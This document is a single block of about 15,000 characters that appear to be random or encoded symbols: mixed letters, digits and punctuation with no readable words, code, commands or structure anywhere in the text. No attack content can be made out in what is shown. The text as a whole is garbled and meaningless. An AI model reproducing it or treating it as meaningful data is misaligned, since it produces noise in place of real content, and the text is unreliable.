(|zB(VKhEJ&DfAi_|WWWtDo+A5VJ};y40:JfEh1uJ&LkdVU:V;zD~u/7_tk;(S~}wdVYk0}ipfT1r]w5R%J4YRdd+1eIfT_1ULLEV+J/yiIWSrJxEV:Tr;J:hDp{O4w;yOBxTJB+CkC2|e~ADOzE}{E9n+xJ~VV|BdX}u&R/10oA/EypAXqwxdq71I@tAp6EhY+xxUr_h~x5EF5OfyJ]hrFAOere+9|STSoQL0QQx;(ORoX%J&9JE&+0W]Udonx:VKzAB-Bd&_Qr}T%ISFTV__NrJRY4_xLk1A(CE0+^;-UyQW%yBJEhpVhFui}z@U+2&UVd%Wu-2EVQ2|6|TF1/5nxF7w|&]~R;VY(shJ@z1_UStYRpWzNx02)Rw@(4{-wDOSrE)|A;wrNqx]6U@wDQo0u%Lo&ke1|Lr7Q~4puJOD~Akorn)9/qWI61T}4q@JeQK2uSh]/SCi^-T~nJ{nxBs@Q2i&5z0:DsAd]F1@F6_N^%q1;}Xno|zT1}T|FDy;YA:46F|L~z-OR_;(ER6Epw-I4IOR}Ir(t(5s&Bh^}LW_dTdYTDX|k-Q+DV(sQhn_}SKz4C/oXzAe/FIW|Jwr-hwy{o%s(1u/Bs2(/)d~rE4@27_+;R_xO_EW/W&u-TQ4:)2ur~V0ywq;KF;J4(yK]u/y{i^eprXYkk]Af_uu/6n^FwnB1B%9pwk&ihriE;qr}7ErFxN);LeWXnw~Fp@@QV^FFdUXY@_&4X+-eYK@y(Yf5y/_%4AqSxsDYs@)o_):pOpN0Ki6BF^0Cz1z5R4_1kE1K;0hd^Uo/fsCYqXTk9Az-~e(n:N:76O99fW+kpBqKnnJz;p~(/e{u(]Athx7%JyX:Kr~kC0A;C)%Iz+k}{6+e-do+wwXJ@_(-0iV(kWq1y6Qs&iXY0}+FQ;707:s9y]6eAS/ox:V-E&&Uw]%Wt%VdXhU1~{|eO]Cwow]k~runuDuIO{/+spp%(ToL(0JC@0)ti79%}(N/X&D)1%L)Y/K/]X(FX7)X/7u57tsz&1|IzYszDDqDJF0+&09YrUW+2h@%VE@YyFsqCE@4ERW]~S}ILQ&J_QS]rq|95urRE{I4NSI}4S@|;Sp}@EW]}DiV|SCNBu0U0yBdX(AD}BD;OqE~yfBY4us^LLkWNqx6|S9ONuppQxrp%_q^zusLi}2+}0sKYfqzp~&ohJrVOBpy%Fpp{0sTJB|&n{qpQSwVSF&d}UCR-DDpRDIe7Nifq(~OY~2{np~2D]@BVS9/_J9~T6sR_Ts/{(0:91Rdk4LfsQ{ikB/-txAU&6{UQN%]{pQEA&VNrrFFLkEpECk6wp{ft75Aq0-AV{rADtTAs6+fn@Ef1Y&f&rAID}tB1TyESW9By4)]oWVpyo1+^/qzuAA(R}6]n(^Uot^SE]xEz65UoKY~Th4N15u~hL2]R4_Err];yeu_EeyS7_r(k^~upIYf%(f]%f_yWUsF4ENY]O9+QJV(EBNJ/I-(0:~+{oLp%Ffi9|qUEV/rxY&+CU7]/AJi9ezW~6R-tn4A%@siy%@^E%VqLYyFSYrk~r0FLY++qrk_~uu6~9Wz~u}q{7;6IEn-pq{q_{wV+N%NQYrzt6-B^%o]F9qL&/B(xw~@1pXzEIfuB|fE9pX62(SAC6+:US+&1&A)AU^}]kBhhy&{~uyoDpDnSExtJ6XO|]])h;29ukR~]dO70+yVo(O5&kE:k|&5^YOETdy7opz%xY4ku9f~uhhk@yN95q2wrxNUKhU:Rh4^2C07kxd)}95kDh9^&N]XW96AA7rf~rw1|zw1rxu%Ry}-A7eyJCUFxC-F^Ce{O7%F])Id+7LQ9)@u}^Xi&^SisSI6+UUrtSS4sSU&WiqV}&oqBS|~~6&4|+sh9p~R1p(/}fVI~Y^+qS+(U)^+@^i}J6^tqIyA96B4IYtEn|9WhwX6re-:~wNC~wV:&AVVsYxe0SrW~w/K;E9q]^ORE-pi%(shrEp;1Loq@qE%4RRC1NIuW0WR]Kns(io()Wpr4SsqfzO}CKEE+nVw-%-IsS6h&DruVKhK:uqF-ysI]y-d/oTF)BpxFOp~k{qI50JA/_nfi+91WqVotzq+t+AEN6nO;ii/oF&qU}nC{Bo^N{W5FQJEfT:]^(Uq:(+p7Rk%rQiI:N:yzUn]kL+S5TV4]}}&E]DC;Wp4p0p4AWI]Wy6I6BA~4DKE/KzEY6uIuEE(UW&V7Eqi%-9C2u-;5+o];KB{S~xL}Sx2f6RoAURKfrqh9V6I5S26FDs}(TrX9}rrJLV+RB2UkkBsFV2RVOD65ruT/-r&46J//V_u:rfrk_0]:Y%O(uyEWkzy])/iS{(LdpShQ5&~5nwY-%z:Ofy^:CNFq6t:d0~d5ViIrKV;:q-^:^d_:^(^:2Y_:2p^:O6_:Op6O~OW;J]^x:xJNEV^+-|z~~nBBhypq7hkd|(;~i)Vh9K6J:{JzzDhFVI~f:LpAJQLpEeJYzOhqs|Y~|BNy0o(_yu^fD0:poBEx}V^FU(fwq4(AisYpA:x]U7FCL&+4WAWr_;_BieV^Cx(JY-IE5_yttLYxxKU1y0xX_@(^Qs^_&LLz(R+T~C_qsSxB@WS@5JEYroW((5Bfd(L+]wU}OiU{n}qOukyre6rJ2Cz9s{B4~EkCn&I|/J]W^IStAR0:^TW+LXUkLIU5LTIUSTz5LT5dLT1KLR1nLT5-L4fUL4r1ST&5O4XzLhK+^f+q]^x95_1]:0)d^:qK6_Vk]-C|+xp0F5/+:4D:5V~xF~W1U4^o]fE^SC:iO_sSFXy9w+eD:qnurV&AYVxTruW6wNKTFN4i(FiW]BJ6FzTU]_6&|yB^rF}-f1ur7K(2A&;k6K:^Y(oC(OOs(__UpEyorKB9xx%I5yno2XS:_2)C5qo+qB&KJ}ykCS-WkD7Ou41&J00IN]51d}iRf}Yiz9@sBRk:upwWxfRxONknLK9^W4NnL4N5LT)tL4;+L1_5_I(o)Iy1){]W;I+OL//Ed+eEit}IJ)/E@t/tV@/yK1/ii+eAd)/ei^/~:50u_5/+Kz]X0tNV:+^:%VQ)x@/^z))u6TB:@::L%-Nzkq}oD)A-N))w_dFu@J9iRR)_Q^KLxt71_teQT-5u_W9~FOxy@W2(}o6~L-tD]Jf:zI4:Sh|AorQF_&:RxwLAO}UsqVB{;BTxIILB0oQn^uLAnwz9N]YONtLCJwhyfthWSWnKWhhhTIr}4p;|ip]A:V_nNt_AT&4Rist%:o;dkK/(-tr/r~RfrA9n(-~KFDF+Fw(~_Ar)0:iFB27Ao^;R@&R)9OKw_|;s_1_sTt_1KtXYx)Eu@1/IY1/VT(7~;1RL9)//D_CE)]@{f^sEfR19DK2E0nwEYK4EYJ@D7x/W7//Ep%/Efkstoz2zzXh_%qY/o::Q+]_shdfBED6Q~1-Bh-SWtSI&/9:x_s:/oDqLti~7e|^snJ_hWS^{xD{yurn1xI(BDEIEo4zhk4zpoeryr&tt/BID95ohWUyo@7dXEB~D)p-Dt2L-Ikyrir~h5XE)NN+]hLrzY+ke}AW{Ns4xWniXq{qosVKnndJ:^4ISiC6&L5;YfNN|~o-f1SNCi@YY(0JOedr}/I;DYd-Eyr+W50yry0+CI&zn&E^Od^6(-{s9T6:4NJ29}+XI)K190V6{d9sW6]/+E94+]WK{hV/~E&s|/~q(0~@;0{DnX9OYX{xJTidNRid;04nOSz:%0+K_^ruFF|u(6nW|DAUT+^-r^+1J)%UOT44-TXz&XXSIF%z)X/Y:Xz5yTiwd6tX;fV6~U&6pru]XwC;)Tx4VYnRV6Dtu;~RruRAIkk0J(E4WBEUquVf7rEtprx(6y;{^Ypx&uwy;}E(r}e1{r+kI4X^KJ1C}_Nnf2;zyrw&xdxq~CRu]J]h;7RBkh}@TVESyR7^~N%&CN&EJRr76uESuxu^i4&+_2]^;dNr:NesLqkEe0IOQ@~]y0~+F@dp/T~{yR~K;@~N_Rd7YL9i_TX-@0)d704J+0)XeL)X;@V7C@)n/0)o(X//{6JT74tsW2f0T4:5/u1TKwyrCeKJqIQRUpDhUp-5DqfT;&~iSCns(CJQp6o]SyF7h6tfVxtQBxpx_9+r(n}1d%S+;-Oe::VB_xoF}%O2TChIpyp;QpJ~5xxU:;F~qp9kO-I9%79w|XCOr}k9i;BDuOrUt;QIR){}}4KU)6dRr%1^deL@rwtzhqydqU995S62:I4sJrL-5FR@Sui+1:ThxLI~XAL9^yWV6w:AY;Uo12%Eu7hEh1QW/tQ^Lw_Uxsf^4CF2r7;V{9NnW|Fo(_YVo/;UI2_UWs_UN&%i+Xfn-CFQpTF0IKQTi1ki^Ip+h&QRU-Qn^sSxA^%&7/Q9E7F//%&5qK-%@Do^{C_:hs5Axdn|q5F6~F%S_RQL6f^nLke0VeWw6hNx;:J]i-QLxrsQfJ;+IR]^;|ICCW%rzEuou(60UO|e6^&1;]|@K&(LR7_DtXs-qp)/9YEXkOw~5uAqQ{VOkrfz;5XYBuS+C&Wu@FQ((IXWxy:0xk(-r;Kt6NCnO5we_D{%F2}KoUx4+DW@%B^4i0^s~KE/fDA/_BJ1i0}4d@U4_s~s_(Y/_s&s^on1dV^sXnf2qy5@5rS-zU^4S+_eF}V/(^;/YnksY)i42DAJYQK(Fip1f0@V%I1hto}2kIA:J))]o:iF&Y{UF-dwwuA(ThYn4FK-D;qtu2Cy)/7|0Kdq|rx^fzrWu{rk~rJVLuhw%2J27KhW7kTFLDX2Kk:77D:&;7R)XV4LD+:&qyT94_]ed(EO_C6pFWVS:@5/p9CtYzxODJu/|4CO%dwuC104_QL-/24YfD:UYKh{~Rq(y]_-/0_9eQ)9%Q)OYQ)Oe1@]Xn_WN12WY0}:LQ}f51_((0%p+})wUsfW;&_{Y1^iLk9^RTA6@rf5QQWs(1&kD]oBE;E~TXhndTfnNSXY}1IwJ}xk)tVA9%VB^DD1}Xf@SDAQ&|&@B~]%0y4-%9z1uz2R|oVIfrBso{T]/Ky-Q{J:N{TXe41](oN5f{4E;x2i|uXf5}wK;z;QO{n4tB/{1U_L%A40AfC&oI/dTJt:sArrY0i270Iwh}R1w)TV(oeI0{X|1tped5IrK1:1F6XfSwN/q27U;)/Q:CXQ:)7/_47Q5w7QF7YYww775xftJ1YACBfwtheBuLE)p]E0]y^rW]WhAO0:~Dw(N]qwp~IEVt]TFkW4WJ-iri9DQ6W2]Dry++~rwL@~yNrE:tz]}dCx-h@LR2NnQU0Kq|2whXs2)@]Nfy&wdf@)WQS0xE6Wz;xdQo/w6ARWrJ+zo;kWrEx~-BC9iEEeXwq~WFByRSykekpWEd]|-p@Ywx~IuurI+O0ULhr}oC~^-E]CT-(krqiCppn5x-yVyAiA~rph|nL7{zTn~A7k&0-4yC4nn~_tzLUW-VFDB;f;]qJ(Lu9:h&5iJDOBL&@dpenkKN_Oruk~^0T]w~Wske9C~K&t-LpnAOA{RfLUt;6L)0KNkUUVYV(pQk1QQ|phf7L7Fo{x5N20//X7RKC;sfSo//75n]%e&Rn{f/C5/]67//p{6h6uO:0yrwE|~Dr-B-7x:hpIOizxI{{9pzIIrCy^{ex|hK6::JJJ6xJ+W%xSIuqx~-6O6;+pEpkJRpCuk22dD~h0dY)tI^2~s|;(OdJ-pIIi:J:Nt:DK:rr;W5LBWp6oNhFyprx5|-(S_IrYUTO-k1CNr5tT@y{;VXDLpywutuW]E6||&/+UeLh|-CST4;T6T)|wyfkk2Ty0Uxi0o+zw;OoIW7UtkxFfh{zzxrAioOptBw]WB0FQRoTKr9oWpCtOChq]y_;YfBEk0K]dU55C2FF5LXeq&}dQ&AA@kNAfUUdd@eWpRRhY6hhRtL]Bkk;6+]Vr(79Wppp4wu-orF9qRpp-dK(dhr6F~)SAp6LIORJux}Kq-SEJoKSdqR6BC~&r2I6Uk^]kEyi6h5DWqwrpOO-ef9WueKLNLu:uWWzT&4wEE9A4COB:%4%wtrCx](IrzX_110uB4rDpiL4WF2d]eCC|^VE1WK+sN]L{}x@tNe]fiyBFrwA_y]Bh{;VrAi}9CUC)f+/T(FIrL;yJhuuLdyozw|O|LF}|J|&Bk}}:A7sir(JqXfrO/{VXR_p0w:x@|:V+ARpfd_RAe^9;/;SYp(|ud-6ui2FDCII]o|fy9&hOxfUyk]hq0DOIUWE(p]x+NNqFqrF2w@1A09Xxph%KTQQShy~rDJJ+zKRIWt5)1FKEN62~+ss9wWN|Y2k2XiBB&ITn&pJ:Bx;VpS5)p6{dyF/6&nhn///zFtXFd:DWrT1;tT-w]}5Qh6Cr25V9^NssD4|6Ax}BReS0Vt)r-CyXh26r;LoyB9^V@11-tBV^FB0UF4_TwOwWRrY)kphiUd7:;q60oKJd9;&1R+BFSdpEuL0iJyJe%xtp0O-r]|p-2{rwr/w-uw61ikhoNE-IyBiq)ARh;;A]iN]+9Dor(CI-:tzyy6TCwhxU&RCRe;R-rFfy9BBuhwkUW6x^ywprRXzw)%1wr(/-9wuJIhE|REWhD_6E|d+wzsr22ux1}KA6xY%E~h|)EuAV4reR5rR]IDS-S9Bf)pFSxzURAOry5xDDUdxWfW/xyiwIhehR4sW(q])2z-@+fVt+79;}:;&R1~9rqO~KR+zkxIwS9~6sziq+S0+iE2BF0469r];sdtz191]qd%{p;T9x-WJt^Y]F)xqp5(uIKx%zIV+]-{&{Rpq(p54y-TFCDntBQS2_9y2XCS6_i(iV&//%xYttn2^0INd2D%Kytn+WV4rDDuy;4CDrDiyDe]TkQOQ+N;fYK297}F{4F)6Wt&r;x]7oT|2;|02spDEIBz5&;fK|D2Yw-rDp/%WD5T/kE+U|6@uSIh9ekyuu4p-WFK7JrByORh~)Dr~kVoy}SiA;(+)4Cx6hpDh(SiqFI@OEoz--@E9-@O~4_dB+u%fkR6y%EnRxd~udI66EWS-C6T;uEq|^WwQ+|2uJo}~O-LKkn|+WB&F2~]IV~R604{hDIJuEUhn&IuV5z6x/nRI7_EWT]D/xeFdw79pQw~CJ;{oDr_q0YR(^BwV:kfrL+ht2z]ID];K-64kWzK(LkW+VnF/@izz9x]5&~]thXDzRz0yO&ewED]64^yNt]9J)dOpp(u_]1Ez6-^&04VqV6zJiDRxT(1dYdV2D^NdEp|+)fD4sFf%NoTw%xwIA9:7+9xVI@_+o6pkBdd{d;^UdRJ|7RRBs{OuyrS^O69wA-EhD)}5&x}q]D&+hx9;|I_~]]:I2T;Fze{:Vu0zRW+eEI&OFI]rxSr%L{IwhkqyN|_~0qWsuN:z-BY)ruz409YK~:0pTrB:9hX:SeQqS06uX4eErSS~pWJ(I;Q:xrV{Wr]]/i6(uTRdS+Kz6DL%uBt/QCrh]eh}nO@AWWeV6OB_n9|J@9uxQ1J0WyQpqArrq+Ttdd(A//wzq-UC4B_(pELIhip_2_FtS&SdO:wR(B_JBCr5YxKDOSOErpLdf6XtXp5ECTCrRI-R4z+xd}6s%+-X;Iqrt1r6Rd@5kAVACd4LSDx++zInCN2U^I^%T4ziJ;u0s|euTnC}ep-qf:UoI-sSK5r&s:@kkqxBDBX^NQq(S_/sd12O;JQ)2;f%%hkk/iC46V]ti5OR(whOB&YQYpr&~C:/qBKXdIkruKB^@O{JtYCSS)JkLF+4pUWYh+W]Yoxh^hx]iJw_{A]WBAAT+%_EfVrko60JtyOF^ewQKI^nYQwNp6eXoACxTnW~Iy6SIOtwQh&tqu2InDq&t|U4&uD}fLx7t5/RiJ6Sdh(QWW&;0Toh|pt}TxErRXqk-SuKr}-w}ORApEsO:{;rrpEuTF-U4RC+xiuz0qpy^x2(k~K}(F({:zo6C59]rxSdxU;OBOp^Ezxtw9UTinpuUQIS9+f]C-R~OxxVLRIrDyEu6%%rEn7%yz&t(/rL~p1Bn2N2k-0T0qS)I)N^}y^nDOoiCV@pf|o]]V)eANz^I-rQrLy%{DU~y)IhTUAO:YwzqUtY:|:N)V2ish@F~;&}xh(kD2Qxp(XJtOuOn)0)Q^UfDJNpFWk4dtY{IuB~RFsxDsp_@{u0;X_sq0UpVQ{+9~FIL&1NO)Ls)V_qYL];+wQhxLQXw+D6S+^/0(&J7}}p|+WS-O]LwEzk(-wE5Y~~rIFrr1:F^Ww)rE9z@Wh6qxELEz^^r:{/dyCBUud;T@-EtT+Sf1;Bp-VWN%7s1zW)h}~y(rq+erQWC4kxU(RVVF(o11kn&+&W(k~]irxJ/6-&k}]2I~dB_i~&zEJrKwt/7]/{C@u]CkqY)SOUK1t(p12uzEXfS1y&_224kRnhE1N}xRSBpK&ByoAIrLi~zLkAOE}5ru^)SNiX;7J%rR2xOuQ_OIRupyiL;K@i;&5(:LKRW1F0zKn;y/&Uhx6CS@k+S9_w_%{k^wA+y{92{_7{6s77OC4@E_kz;Ok-%p(Xxrz%EKY1L_w6JwL%eQ2r~oX{2pNxW@51q+hCfD5hU~hEpO:}@-IwS1Xhx)X0i+6x@Dux1wNu(Wu9LWuDenCkT)uw_@DWYDIwROrxK1N6F6F6Ox:%&Re)K-WxKWpEV0h]Idz2hz~E(@OIJIe)o-OE_OJOr-:s4CN):xWW/5^soD]Vi:9%1TX]tkr5kTLRh6;oAzRSORS(4Dx/f:zzIUJ&x:x:SrxE%heTIw5CJIE|4-wuU19t962ti:r77r6r%KxtDOD4rIwrB/DLhCD4zC~rA2ur~sIyqt;K]|;|TRI4^:rY%pLU6zqrk:wNR:]K6~]U/n6U1I;|-ikr1O;0&rt1z6wu^CpuU&DOy:_}V5/Et0o4K{Y4)^-Ee+oCY{^WI5YzDF4zNt@{~%NdDexTnoBz6xfB;{o1e&WtJR^1I5uyrL7)-YV{uRBzN7WS;D(zW)i0z~06W7^Ezp@Wu&SBx+LW~RDw-0(WpQ1U-pynu%d4D}1CKYpxN@^:eu{-9rxD7pWDOCVdIr^LipsIr{:TuUYTWzo)Q/OnqSYr^{YhxoS~u~9{7XT:xF;Sd{::Y9{T_9B(peB)eTYt9)@n7DBor5I5nEKRsy@I6JEr_IxpiLWoqQIWx4Eph](D|uxi05k:IU:r+V@|uxdyI;{Ctz05;f^DrBL6@e;);6D(|N&L|;]t2:o{VI;(@]oDInSD)|0/0R~yXx-w_rxtSu^~]u~fE(t7_oE:oRO1+EKBWrkBrrWqEdKVEsFIxOkh)yo/UEBR:^p%6Kk5er(O_xE4SkhC^pCQD^E{y@wK:Sk^0s0FN;EyykE^65B2W444_kz^LpCf@0q9@s&5trSWY{S9K@^FurSTVo6oEk19ptA5LpV)zkNo+w)x6IeK{}_d60z^yONTB0OhA+-NLrtBpE;+wEhXkrt++zxWC]7kkiz0z0+@VSrQrrtQkrtJWV:fW&7iz9xtx41i6tutO(B47WL-UiL9W1+^kRk@AWA-nI5ThWt4_{C~;rz4_%eIWoWoWEW(9Et%EBE~WK+rLxrDW++TrWiCe/pyWh~tfJxy(ELkUARTT+4L665yS%D-K:~yQNLoACR|uL_4Bw|4ihIN9h+-i1rwSD4NAh5BYRrBq4|US|DL)IpkC;^L]~I;q6I]Az;uJ~EiAKD;RfeB)V|74UW;@yFBF^W1]oWhi1eWn]NB6;}W@LI_A5WprRi054F91RNd6uXrIRieVAOx4Ueh~)p;f0|BoNDEAfNBT7A_;rhAKVFri+66uOpO0ph9t)uV)dhVW}Aw/kDIu9ywdNpV7ArinOXV_^F@5zW6VneEt0rDUJT%7:^z;{N:wK}6FOOwhQ6IIJEzrq9@0z~Wt:]~~9_D_wAtf@i~_^A~Ffi4(IXt6nytp)/Iz/zx6|;|0^}Ih-+TiykAp]W4rLxDrAIpEqz~h6qK|u(|S::~;d{|uqRCSFQD|+):UB:ER+(-kyoy0fUyB7tS_EppAx/-hFA)_Ao6i}{Drn-DnhoW}t_}uD)J|&VBAE_p;7DWhOqD1dBr4+--Ax)O%6iJwY/I_D-FV^fACX2yrT7L@L%CKBo5452x-iTS}Wn})6;ExVFEwKAD~hxQ)2@d~+B:EEuwr{@C4o71A7u0ez_BkRqdrNL-IFVBqACir1q0+FD4(^Ef~XpIr%zN~WW}}p~F}CXLN-L0-eOz~VK0u+fI]:qf-OO6ytp](y:zuW&I6u{i56{ItFTqBr)OOJ^/nW|RoCYkW~U/rAxqrVeE_Rw+@R@B1]Y)|ft2zDy02+s9&wh%O:LuSruLzI5QOB_Ld~7n/tWrp]WFVW_0(CS9w-EWNd|oLRz])ykWuNCpDf6_:DTNndAtuNSyTUS+Iy)_-WATC+9-4~Q0KDnV9-)z&r0_^~h5yr;d6-})O-@5kuihpr}%-R2U0w20WI0;krTnJE]qVyKYXNI]4h+kW]J24dx+A6kA^O;wft)w_Qis}-ttnA_/doChQxEzWOz)(kE{zr/{osL;;0CqVE)FSrUwkC4F^r)+k0)BOkkABC}DNrSTQdp{;x]{s-%Uih&FDEYF^E~9QI]iy]-FIioXrreE/Q&(7]Dr--AsVTu]z:W(5B-sI~xz(BWwpO966R02)xp({NWWr:LrAu}OwWR@QDODyIWs;wzJ{+OW~txCy5Oox42I%9}f__}nere/%U6rTxut~}DfnSLY;@XRXWWW|xu&%Si&et]C:tx-U+ryr(|4pDCiFW6nh~4xwtVy~@|iTs|yLkBtSx@|(4stue_~iLJ7)S6Ui2D7f{Lyq4;rrJrU^suNOnJ]A|trunq7o(rUX-LB6nr|ehxyNIE^qKp^~{CUIVAd9B4dUBVx9r+p6(o^T;-OFuOh)Drx}&-:)iEAzFWiT5T_-4hxwAo}K:W1NznW%^@hQf|hO~epos59)OUhJe/wI4)%i~}]~nyK+/XED{EV2I]%:x+ku1Dpuiy;99RWrJxf}6CVW:Nq-5FhOSVWWXJC7^@%zzBB6uLod@%K7pORWKNJ-tEit_:%rnC4orrokS^pA^Y+AOi}]So@:)tz]2zxW/w:O/Q^]ou;Ux]@p&ByL@WVL;(w]TIDyS0|EYR-LW@p9q]rSh9rqDkru+(-iRzh^uWOR}742OA{R{xIuq]YU~f-k;9;JBfwL}Kq%9ifTRsf9}hN]iz15edFtxW0IxKDrnKOIFSr&Q|DT0@S9XT]kUdK%2r~x%O]E}ILwzSY|OyFU:FY)WUD-]QB4_0;);fQOhJ@W9xfUR1SN)01:CT/oKkSd0C}}^E&(r-TxoA&5CRB]6YQCU&wYO7uw:toyk@o-]xCYk7qYk7d|h&-1zW6AC}}u6pE|J&Y1_swAJ&^4_nC)6h6Qh-U1h-A%:WFS]t+J:q:)61^QuUNu:{}&6t_76C&Ir;YkOiW^]4zIIt~wi^I4kq)7&0-tJDRS6;hQt(2SA:TO6/{RhEI&~Y715S(9YOrn^I2iTAunS_Sxrhu2^I77(C]yD]iErE-:f7:_tS7Sue~x;d__|q/L{F]NyrF2YB]sdOznN{:fkIk0n9Vf2]-~2krYLBU)qN1)J;o^DWK5f196Aiw;rxQC(shLr(K}~~/;rx@E(XE5rT65UOi7{qi~p-T6_1L:7r^:Yrx5uUL1&{d5QUkB6d2|+zWR%N]+DzEz/}_r9KFQN(47BnAo(IOE0&_2e}O&VAwe{nE_|(FsB)9O4u)OF-FQqV_Vq)AsL)4_Q@_YEu:e5{)L7VkuTf4TEf0)&t0IFQ062Q0)7ukzU)_5Yu]e|rI~_pVWAtC-OAI6(d(dS-)1@r%(+1r~+z6n^X)0t0C9:uR9~XJ/N;~r22CwssAA%XVk(ir]TKW^zd%diqJSkLI+JiIXr-CDu(Dk@&Dr}{@qNUS+syzYsXDes:WndKr-t&ROTEf:orxtzdDD}tx&U9i^u;RW7ptSdUY%/XRw%@SN^K|N&ssSs/N2dDrrp^o@C)qrtQReQT@IJS-|ALW@Y99wBX-ypN^@YN9yqtp4-XE{0YoR:/t^^hs+OUI)r02p:_OuUE-rVT&w_~;Kw&7rU}]-&T7;AFYr9S9t749Nfkk/u(s5fXY1V|_1(|xFECef+/dt2FsN]~Qfz+/FWu@5dNDfAf_1f+_n@&^1&nXt(&Wxdex;ph;55FfpL6/Y^C2L%}xo@LTed:6zu1YK+C(OX0Dx)QxI%@p-20oWUe2)Of]z7O4-]6}DQ7C1D&Ik5;%QOS4EkXtf7wOV/6Yo@+SWuLd;%NeBEUXT9prf7KYTwT@WTIIr%rQKY)5y2_5{x2&dhuf6KIp9-o/n{_/WJ7N6rrXkrrttTJ%(B:xNV4BEU6O0|fz1-khpxB9)yuD6TIns04{/0BtI77&1qTLxrT/q0k1hJqnC(wwYB0Q}(}&sN{Wk&Wz(A{WEAIWwNyktF{Wiy+J6eCzUXz:YwzI|1S~Yw{BIVnAs1Q@A/;Y)1Qf)VJx]}&@|rz);k+241/9n0e4RDpkpp(zuxeL-ekoy]wdETUDWBywT1oQT/ipOBIyiUy@krCewT~]9KS@ErCRWp9q704F6}zpDBWk0ixrDf^R+;SouhExNtpNOI);:+EkIqeBW+Wf1t(R5IJ:IANFT}OpxY:q0hKO^:]667AhpApDnzKk6ViT1uO07%i6^W5xhT:V/xI^SF:rnDOYetz2)iq5Q%%xT+~})L]ET-XtprO2S~:i}:DSRUyKCUJB5hD(7e%C|Lr|%(uVeIyIz+2rnWN:];5~_@xQI-&Lket2S}1Qprir@5wsSu6TO-r&pdWIut)QWrJI]rDV_K:hnt2i5i-TVuk_pEwN)We:~urBry&r(z9f%EtN6~WifWCi-zSe~WLVN1w24/7X&ss:N_e9Crpxi~V5tp6OxL:QzxxxJwyOWBuu}Ch-uY{VNk]wKLB(EEu]hnDD-B9{t+hhh(-yEIkXhChTDDO42uYE:TSuTrIIwri-o4Wy|W]]Af(L-WWee)WW4Nryp;ey6t/^Y|~SISJh+x~|9J00S0)Od|SB]IT_B@||x:C|EN()_^qqSI_^iiAUkJEUqNISqS^I0ThQ+;Bd6t0UJR2W5IqI%{LJfVY7e)Un@;ru6JO-s1hLIAff;^A]}%)RBAzN}x+JWR6q]tz@z]J~AdUU+fhJFq^2s2Vk&RKX]7dd:6KJF_:5x+R@@%5o_dxWy]frUn5ix|9Tr%yO;r(f]JSrrA}B+hR&I}%%9Euf%E}0N}ot:x&Rr)LsV7FY12i]QQ1OT9R|sXB^_-:70hrOLzre|~sOrO(zkCruAsE@{VwuRRpo-B]9]rwh}sB-;EIuV6&DIRku+w6YYpuTr:yyyJOWRrs/%tWooo65zwrC6F-9xI4-RK+UUI7hQDSTEyQ^id(+FNnByO:LK4TT4w9teeyNzXJn{0o1D^AOw44|zh^6yKq:]TNRF&BUAJVi_SYrwr@]KxBA&)UrJOU_qqY2&2^VV6SJ_O}dK4x]SuL-nyfkRzoxI+F@)]fpB~s&SDRpxr_reEd)zDOhozripD4IQ/xwqXLL(S:i1Y4ohA95)&DpI)7FfCdh0Vs%E@59s%I(zuxpr-dYkx1V6RoI)@ShDCDhK_ETkEurN(Dht1-wUD66_^nTwxyNBoR~i0n{:Cr1D:W(99kz}xDDLU~T_RT4(Ds1/440E(X/7~wFU24QA]u+f&;e7Qs/}hCJ;IAFNuwNT:&AN_ES1|i6C9FNzdeA|UU;;9sU7A7h^Of::^2S7d}d^k|4&Ck~SwD1k-r^rxeYuUo:TFLp]-u^yzL&EV(L)kx;(oRppdNEw5J|yf-@ekwXTOpFF^Wz41{iVEzn&d(]En_V%riA%|LSnJR2YfreIxInQh]LNuqowOAyWrVqywu9o5Or6W(2-BLUW)~&((rLS;~FN:wufRuwwSSKusktLU]6@VyrL-49XzO~{-T^XkydE4CQtw9R_ThwT4){no(/|z%ID}Nw/f4]eOB(On4LzQi@nptJJKx]S}UJ2n]Dn/VQrYdB^}preQ1CdJ-~(wEk)uLd]e/orW|]ouy0_:~d2XSdIWr6YVpIr&~k(-kCYr_ynpuxqrIB)W_Dt)f_zfRzL4q)BCrT}1TEheSDFV}+;^:kRKW]|C{&W+^JTWqFW_wkXIhfOdDOfkJtS|&6dz0]9d1rIrh~}7D9~(J0yBD]p%ykp_ikF7+42dT0sJX_Fqu@Fp^e)&~2X|y+/7@z(7_C-{_7Iq7&XxOzt{0UBhp%6;qJrz%J@VzyF}WUNkD+:OuKk]TJi:N/TWUDEFYLJd{YYx4}zd@rdUN)A6-AVXp{nOtO6r-9NIx]WdOht/]{JAkBEWkS]prr0xTh::u9rRuyT1%-kWzXp4^)^I-IskUd}}IUU(i/{KwO_fS5:JV+Ap0y@wEWIRh&0eWJhdS:uoS(uyWVYDf{x4@;1diLKsSF]C]R_C;_C1eY^T:U0|pzifnnC;YQ+R2eX9n}{WdqO01@}o(%/^Q7Q-RtpIFsRd@0-05W&~ixqByIDeKNE+zn5yi2V6OF6dd%kp0SJeB|fSz_w)Y-EEILu0Ji(fwpq2~wI^D&YqOSOxxBD1wqfA~rOtK]CL;(Er+11+IESRoT}XihozIO@WzY4^d_%V2eUuo|)ST]QA}|&V:R2B^fKkd_I~FLWN(nYO|iAI1%%r;2r:orXwzK(B_(2k(ftV5TFr041ozFS//Xifh(RUpNp1oYLdO1kE&4e/puhQVYoqq)]O(i@khx&~OYJ2EI(kE@(DTf9De&BuO4(7W60zTA;0J4B{nkC)Vw2uL_9qVYEpzV1:nD]VR+-o&R_d:zi~uu)oTI5]:-WUp)Eo]D-xxx+BprR&y-]{]ErIVBw;rtf4^T55E(6nhRrOd^L-ot~RN(fC4k::T:1Xp]ioSh9LprdA5h{U]VWJVK-Fp(7AEKy]fVpy~6uD])Ks4qYF{7D7k;]up-ouNFwDeCtyxWnC~wOnzNTrfKBJ)%Fz-U2u6s1h-;~tTz~A;]W-R7+9z&2UiK@;7yC1yV-YknAWCXJ5%~9e~C9UtR~XQk6At_w-&RtCksiqJ)]XC^Q4/W^99rfCrn91(VTBBd{^_K+A44]rryoirEB^p4huopWB5A]^&7(kNt{YfU~7k+K6nE2NLJpB)&KRU(%~]n-9-2zou_)S9%;o__RxVO+OVy|D4VuhdDTS{oy^s5~V5kewrT9uwR0E(69U0J6f;{-J)/;W-XsiE;%0QBx{p};I)fit_irJozeCBiYFDJ-C0(B9inY;]~kiLo@+q62zNNzYn:zFI/;&/u&uFyunrLkA(oQD%{5A:Yn_NV1yYAKrp;^UWqhU((V0xd(EeuArxExwhxTCBprY:ozVONLettUiQskC24%i:TQ|qIOX574__X;7;n2&A@RBTLeYrrhip1h5s/1h|+UpXuC/o{T4y~Ch6Kn{&42rziywI]W